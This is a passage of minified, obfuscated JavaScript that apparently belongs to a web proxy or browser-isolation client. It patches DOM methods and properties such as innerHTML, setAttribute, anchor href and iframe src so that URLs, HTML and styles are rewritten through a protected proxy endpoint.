Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(2885)][e(2954)][e(2282)](this,(0,u.md)(t),...r)}}),Zt(o,l(2165),l(1101),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(394)][t(2359)][t(2282)](this,...n);return t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(755)===this[e(3088)][e(941)]())return i.A[e(2359)](o)[e(394)][e(2954)][e(2282)](this,(0,ht.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1036)===this[e(3088)][e(941)]())return i.A[e(2359)](o)[e(394)][e(2954)][e(2282)](this,t,...s);const c=t[e(3242)]();return this instanceof o[e(2748)]&&c[e(500)](e(424))?i.A[e(2359)](o)[e(394)][e(2954)][e(2282)](this,t,...s):i.A[e(2359)](o)[e(394)][e(2954)][e(2282)](this,Ut({_window:o,protectUrlContext:r,html:t}),...s)}}),Zt(o,l(2165),l(732),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(3625)][t(2359)][t(2282)](this,...n);return t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(s):s},set:function(t){const e=l,n=t[e(3242)]();for(var s=arguments[e(3350)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(2748)]&&n[e(500)](e(424))?i.A[e(2359)](o)[e(3625)][e(2954)][e(2282)](this,t,...a):i.A[e(2359)](o)[e(3625)][e(2954)][e(2282)](this,Ut({_window:o,protectUrlContext:r,html:t}),...a)}}),Qt(o,l(2165),l(3790),(function(t,e){const n=l;return i.A[n(2359)](o)[n(3306)][n(2282)](this,t,this instanceof o[n(3151)]&&n(755)!==this[n(3088)][n(941)]()?Ut({_window:o,protectUrlContext:r,html:e}):(0,ht.dv)({protectUrlContext:r,stylesheet:e}))})),Qt(o,l(2165),l(3748),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(1424)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(2165),l(2119),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(3944)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(2165),l(3038),(function(t){const e=l;if(t[e(1716)](e(2449))){const n=t[e(1806)](5)[e(941)]();(0,u._)(n)||(t=e(2449)+(0,u.md)(n))}return i.A[e(2359)](o)[e(2019)][e(2282)](this,t)})),Qt(o,l(2165),l(1472),(function(t){const e=l;return!!t&&i.A[e(2359)](o)[e(2120)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(1613),l(1317),l(3401),l(1940),l(3683),l(3541),l(3472)],h=["id",l(3266),l(1481),l(2536),l(412),l(2432),l(1649),l(2821),l(2688),"as",l(2021),l(3133),l(4042),l(1268),l(2767),l(3422),l(3779),l(3863),l(755),...d];Qt(o,l(2165),l(1803),(function(t,s){const a=l;t=t[a(941)]();let c=String(s);const f=this[a(3088)][a(941)]();if("id"!==t||(0,u._)(c))if(a(3266)===t)c=c[a(3564)](" ")[a(3042)]((t=>t[a(3615)]()))[a(3042)]((t=>(0,u.md)(t)))[a(3002)](" ");else if(a(2536)===t||a(1481)===t)c=a(1989)+c;else if(a(4053)===f)a(412)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3410)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}):a(2432)===t&&(c=a(1102)[a(2443)](At,a(3822))[a(2443)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(1956)]+a(537),kind:e.MN[a(747)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}),a(2799))[a(2443)]((0,kt.x)().id,a(1014))+Ut({_window:o,protectUrlContext:r,html:c}));else if(a(495)!==f&&a(3717)!==f||a(412)!==t)if(a(495)!==f&&a(3717)!==f||a(1649)!==t)if(a(1036)===f&&a(412)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(747)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else if(a(759)===f){var h;const s=a(2688)===t?c:null===(h=i.A[a(2359)](o)[a(425)][a(2282)](this,a(2688)))||void 0===h?void 0:h[a(941)](),l=a(2821)===t?c:i.A[a(2359)](o)[a(425)][a(2282)](this,a(2821)),u="as"===t?c:i.A[a(2359)](o)[a(425)][a(2282)](this,"as"),d=a(943)===s||a(457)===s&&a(755)===u?e.MN[a(1663)]:a(457)===s&&a(1036)===u?e.MN[a(747)]:e.MN[a(2909)];a(2821)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}):l&&i.A[a(2359)](o)[a(1423)][a(2954)][a(2282)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}))}else if("a"!==f||a(2821)!==t||(0,e.EW)(c))if("a"===f&&a(4042)===t&&a(1183)==typeof c)t=a(2449)+(0,u.md)(a(4042));else if(a(1789)!==f||a(412)!==t&&a(3133)!==t||(0,e.EW)(c))if(a(738)!==f||a(412)!==t||(0,e.EW)(c))if(a(738)===f&&a(1649)===t)c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(1956)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)])});else if(a(2890)!==f||a(3284)!==t||(0,e.EW)(c))a(2890)!==f||a(3169)!==t||(0,u._)(c)||[a(2463),a(2168),a(3216),a(2653)][a(500)](c)||(c=(0,u.md)(c));else{const t=i.A[a(2359)](o)[a(425)][a(2282)](this,a(3169));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(2463)===t?e.MN[a(1198)]:e.MN[a(3410)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1198)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(1956)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else xt(o,c),c=(0,u.md)(c);if(d[a(500)](t)&&(c=(0,ht.oY)({protectUrlContext:r,value:c})),a(2021)===t&&(c=_t(r,c,i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]))),a(2767)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(1268)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(3422)!==t&&a(3779)!==t||(t=(0,u.md)(t)),a(3863)===t&&(t=(0,u.md)(t)),t[a(1716)](a(2449))){const e=t[a(1806)](5)[a(941)]();(0,u._)(e)||(t=a(2449)+(0,u.md)(e))}return a(755)===t&&(c=(0,Et.e)(c)),i.A[a(2359)](o)[a(2854)][a(2282)](this,t,c)}),(function(t,e){const n=l,r=t[n(941)]();return!!h[n(500)](r)||!!r[n(1716)](n(2449))}));const m=[l(2864),l(2821)];Qt(o,l(2165),l(4067),(function(t,s,a){const c=l;return c(2864)===s&&a[c(1716)]("#")?a="#"+(0,u.md)(a[c(1806)](1)):c(2864)!==s&&c(2821)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2909)],baseUrl:i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),endpoint:n.A[c(1956)]})),i.A[c(2359)](o)[c(3025)][c(2282)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(360)]((t=>e[r(1716)](t)))})),Qt(o,l(2165),l(532),(function(t){const e=l;return i.A[e(2359)](o)[e(1850)][e(2282)](this,Ut({_window:o,protectUrlContext:r,html:t}))})),Zt(o,l(1654),l(3693),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(2633)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}},(()=>!0)),Zt(o,l(1654),l(2789),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(1013)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}}),Qt(o,l(2749),l(393),(function(){const t=l;this[t(2754)]=!0;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(1235)][t(2282)](this,...n)})),Qt(o,l(2749),l(3788),(function(){const t=l;this[t(1075)]=!0;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(1738)][t(2282)](this,...n)})),Qt(o,l(2367),l(1988),(function(t,s,a){const c=l;var d,f;null!==(d=this[c(2280)])&&void 0!==d||(this[c(2280)]=[]);const h=null!==(f=this[c(2280)][c(2074)](Ft(t,s,a)))&&void 0!==f?f:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2f;this[s(2280)]=this[s(2280)][s(3051)]((t=>{const e=s;var n;return!(e(3782)!=typeof t[e(3132)]&&null!==(n=t[e(3132)])&&void 0!==n&&null!==(n=n[e(2504)])&&void 0!==n&&n[e(1623)])}));try{for(var c=arguments[s(3350)],l=new Array(c>1?c-1:0),f=1;f<c;f++)l[f-1]=arguments[f];d[s(1608)][s(2212)]?d[s(1608)][s(2212)][s(2282)](d[s(1608)],t,...l):d[s(1608)][s(2282)](this,t,...l)}catch(t){console[s(2526)](t)}const h=++d[s(1010)];let m=!1;if((t[s(1075)]||t[s(2754)]&&this[s(2280)][s(1441)]((t=>t[s(1010)]===h))||this instanceof o[s(1654)]&&this[s(2280)][s(1441)]((t=>t[s(1010)]===h)))&&(m=!0),m&&!t[s(496)]){let a=t[s(3169)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(3088)])||void 0===p?void 0:p[s(941)]());){var p;a=a[s(2937)]}if(a){var g;const c=i.A[s(2359)](o)[s(425)][s(2282)](a,s(2449)+(0,u.md)(s(4042)));if(c)try{o[s(1474)](c)}catch(t){}let l=i.A[s(2359)](o)[s(425)][s(2282)](a,s(2821));if(s(1183)!=typeof l||l[s(1716)](s(2623)))return;const d=null===(g=Kt(o))||void 0===g?void 0:g[s(2083)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3147)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1198)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)],extra:{sourceFrameOrigin:d}})}let f=i.A[s(2359)](o)[s(425)][s(2282)](a,s(408));if(f=_t(r,f,i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)])),t[s(4049)](),l){if("#"===l){const t=(0,e.sH)(window[s(2099)][s(2821)])[s(3147)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(1198)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)],extra:{sourceFrameOrigin:d}})}let t=o;for(;Q(t,s(3766),s(1648),{url:l,windowFeatures:f?s(3316)[s(2443)](f):void 0,name:o[s(1632)]}),t!==o[s(3545)];)t=t[s(3187)][s(1166)]}}}s(3782)!=typeof a&&null!=a&&a[s(2387)]&&(this[s(2280)]=this[s(2280)][s(3051)]((t=>t!==d)))}};return this[l(2280)][l(2976)](d),d})();return i.A[c(2359)](o)[c(1537)][c(2282)](this,t,h[c(1925)],a)}),(function(t,e){return l(1648)===t})),Qt(o,l(2367),l(3460),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(2280)])&&void 0!==s?s:[],c=a[r(1969)](Ft(t,e,n));if(-1!==c){const[e]=a[r(2072)](c,1);return i.A[r(2359)](o)[r(1430)][r(2282)](this,t,e[r(1925)],n)}return i.A[r(2359)](o)[r(1430)][r(2282)](this,t,e,n)}),(t=>l(1648)===t)),Zt(o,l(2781),l(408),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1048)][t(2359)][t(2282)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2359)](o)[e(1048)][e(2954)][e(2282)](this,t);for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(1048)][e(2954)][e(2282)](this,_t(r,t,i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])),...s)}}),Zt(o,l(2781),l(2821),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1198)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]})}catch(e){s.A[a(781)](a(1164),t)}for(var c=arguments[a(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2359)](o)[a(2827)][a(2954)][a(2282)](this,t,...u)}}),Zt(o,l(2781),l(411),{get:function(){const t=l;let n=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3147)]);try{return new URL(n)[t(411)]}catch(e){for(var r=arguments[t(3350)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2359)](o)[t(2310)][t(2359)][t(2258)](this,s)}}}),Zt(o,l(2781),l(3314),{get:function(){const t=l;let n=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3147)]);try{return new URL(n)[t(3314)]}catch(e){for(var r=arguments[t(3350)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2359)](o)[t(1297)][t(2359)][t(2258)](this,s)}}}),Zt(o,l(2781),l(1924),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(1924)]}catch(e){return i.A[t(2359)](o)[t(3862)][t(2359)][t(2258)](this,r)}}}),Zt(o,l(2781),l(814),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(814)]}catch(e){return i.A[t(2359)](o)[t(3138)][t(2359)][t(2258)](this,r)}}}),Zt(o,l(2781),l(897),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(897)]}catch(e){return i.A[t(2359)](o)[t(3465)][t(2359)][t(2258)](this,r)}}}),Zt(o,l(2781),l(4028),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(4028)]}catch(e){return i.A[t(2359)](o)[t(2062)][t(2359)][t(2258)](this,r)}}}),Zt(o,l(2781),l(3169),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1196)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l,a=i.A[s(2359)](o)[s(425)][s(2282)](this,s(2821));a&&i.A[s(2359)](o)[s(2854)][s(2282)](this,s(2821),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(1198)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var c=arguments[s(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2359)](o)[s(1196)][s(2954)][s(2282)](this,t,...u)}}),Zt(o,l(2781),l(2083),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3147)])[t(2083)]:i.A[t(2359)](o)[t(4083)][t(2359)][t(2258)](this,r)}}),Zt(o,l(2781),l(2416),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2771)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(2771)][s(2954)][s(2282)](this,t,...c)}}),Zt(o,l(2781),l(2394),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(2394)]}catch(e){return i.A[t(2359)](o)[t(2188)][t(2359)][t(2258)](this,r)}}}),Gt(o,l(3151),l(1483),{get:function(t,e){const n=l;if(n(1183)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(538)==typeof r?r[n(3592)](t):r},set:function(t,e,n){return l(1183)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(3650)][e(954)](t)[e(3042)]((t=>e(1183)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(1183)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(3650)][n(3296)](t,e)}},null),Zt(o,l(3151),l(4027),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1444)][t(2359)][t(2282)](this,...n);return t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(755)===this[e(3088)][e(941)]()?i.A[e(2359)](o)[e(1444)][e(2954)][e(2282)](this,(0,ht.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(2359)](o)[e(1444)][e(2954)][e(2282)](this,t,...s)}}),Zt(o,l(3151),l(2767),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(3673)][t(2359)][t(2282)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(3673)][e(2954)][e(2282)](this,t,...r)}}),Gt(o,l(3151),l(755),{get:function(t,e){const n=l;if(n(987)===e)return!0;const r=t[e];return r?n(538)==typeof r?r[n(3592)](t):n(1183)==typeof r?n(2116)===e?(0,ht.QS)(r):(0,ht.hB)(r):r:r},set:function(t,e,n){const s=l;s(2116)===e?n=(0,ht.Vd)({protectUrlContext:r,style:n}):s(1183)==typeof n&&n[s(500)](s(2077))&&(n=(0,ht.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(2359)](o)[s(425)][s(2282)](this,s(755));if(t){const e=(0,Et.e)(t);t!==e&&i.A[s(2359)](o)[s(2854)][s(2282)](this,s(755),e)}}return!0}},null),Zt(o,l(2436),l(3284),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2441)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l,a=i.A[s(2359)](o)[s(425)][s(2282)](this,s(3169));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(2463)===a?e.MN[s(1198)]:e.MN[s(3410)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var c=arguments[s(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2359)](o)[s(2441)][s(2954)][s(2282)](this,t,...u)}}),Zt(o,l(2436),l(3169),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2359)](o)[t(3073)][t(2359)][t(2258)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(2463),e(2168),e(3216),e(2653)][e(500)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(3073)][e(2954)][e(2282)](this,t,...r)}}),Zt(o,l(2009),l(1718),{get:function(){const t=l,e=i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));for(var n=arguments[t(3350)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2359)](o)[t(1501)][t(2359)][t(2282)](this,...s);return $t(o,c,e)&&(c[t(1830)]||(c[t(1830)]=!0,Y(c),lt(c),f[t(2338)](c)),Rt(c),qt(r,c)),i.A[t(2359)](o)[t(1667)][t(2359)][t(2282)](this,...s)}}),Qt(o,l(2176),l(1366),(function(t,e){const n=l,r=i.A[n(2359)](o)[n(409)][n(2282)](this,t,e);return o[n(2777)](r)}),(function(t,e){return!!o[l(2777)]})),Qt(o,l(2176),l(3540),(function(t,e,n){const r=l;let s=i.A[r(2359)](o)[r(829)][r(2282)](this,t,e,n);var a;return t&&9===t[r(2727)]&&(s=i.A[r(2359)](o)[r(409)][r(2282)](this,s),null!==(a=s[r(2099)])&&void 0!==a&&null!==(a=a[r(1822)])&&void 0!==a&&a[0]&&(s[r(2099)][r(1822)][0]=o[r(2358)][r(2083)]),delete s[r(2358)],delete s[r(2280)],s=i.A[r(2359)](o)[r(829)][r(2282)](this,s,e,n)),s})),Zt(o,l(1292),l(738),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1228)][t(2359)][t(2282)](this,...n);return jt[t(2359)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2f;try{if(null!=t&&t[e(1725)])return!0;if(e(1183)==typeof t){var n;if(t[e(1716)](e(2696)))return!0;const r=o[e(2176)][e(1366)](t);if(null!=r&&null!==(n=r[e(1203)])&&void 0!==n&&n[e(1716)](e(3493)))return!0;if([e(575),e(3037),e(3353)][e(500)](null==r?void 0:r[e(1203)])&&void 0!==(null==r?void 0:r[e(2618)])&&void 0!==(null==r?void 0:r[e(3067)])&&void 0!==(null==r?void 0:r[e(1659)]))return!0}}catch(t){}return!1})(this[t(656)]))return!1;if((0,e.EW)(o[t(2099)][t(2821)])){const n=new URL((0,e.sH)(o[t(2099)][t(2821)])[t(3147)]);if(t(1380)===n[t(3314)]&&/\/sodar\/.*.html/g[t(3569)](n[t(814)]))return!1;if(t(670)===n[t(3314)]&&t(2770)===n[t(814)])return!1;if(t(3808)===n[t(3314)]&&n[t(814)][t(3886)](t(2236)))return!1;if(t(2530)===n[t(3314)]&&t(1394)===n[t(814)])return!1}const n=(()=>{const e=t;try{return i.A[e(2359)](o)[e(1228)][e(2359)][e(2282)](this)[e(2099)][e(2821)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(3147)]);if(t(2330)===r[t(3314)]&&t(2863)===r[t(814)])return!1}const s=i.A[t(2359)](o)[t(1228)][t(2359)][t(2282)](this);return!(0,e.Vp)(r)||s!==o[t(3545)]}catch(t){return!0}})),Zt(o,l(2009),l(3236),{get:function(){const t=l;for(var n,s=arguments[t(3350)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(2359)](o)[t(1501)][t(2359)][t(2282)](this,...a);if(!d)return d;const h=i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));if($t(o,d,h)&&(d[t(1830)]||(d[t(1830)]=!0,Y(d),lt(d),f[t(2338)](d)),Rt(d),qt(r,d)),t(3103)===(null===(n=o[t(2358)])||void 0===n?void 0:n[t(2083)]))return d;if(Bt(d)){const e=d[t(4060)][t(3413)](t(1036));for(let n=0;n<e[t(3350)];n++){const r=e[n];if(r[t(1101)][t(500)](t(363))&&r[t(1101)][t(500)](t(1046))&&r[t(1101)][t(500)](t(3199)))return d}}let m=i.A[t(2359)](o)[t(1159)][t(2359)][t(2282)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(413)===m)return d;if((0,e.EW)(h)){const n=new URL((0,e.sH)(h)[t(3147)]);if(n[t(3314)][t(3886)](t(556))&&n[t(814)][t(500)](t(2652)))return d}return jt[t(2359)](o,d)}}),Zt(o,l(2009),l(1632),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2359)](o)[t(1159)][t(2359)][t(2282)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(1159)][e(2954)][e(2282)](this,(0,u.md)(t),...r)}}),Zt(o,l(2009),l(412),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1692)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(1716)](s(1922))?(t=Ct(t,r,o),i.A[s(2359)](o)[s(1692)][s(2954)][s(2282)](this,t,...c)):i.A[s(2359)](o)[s(1692)][s(2954)][s(2282)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3410)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}),...c)}}),Zt(o,l(2009),l(2432),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(2092)][t(2359)][t(2282)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(2359)](o)[s(1501)][s(2359)][s(2282)](this,...c);if(d&&(Y(d),lt(d),f[s(2338)](d)),!t)return i.A[s(2359)](o)[s(2092)][s(2954)][s(2282)](this,t);t=t[s(3242)]();const 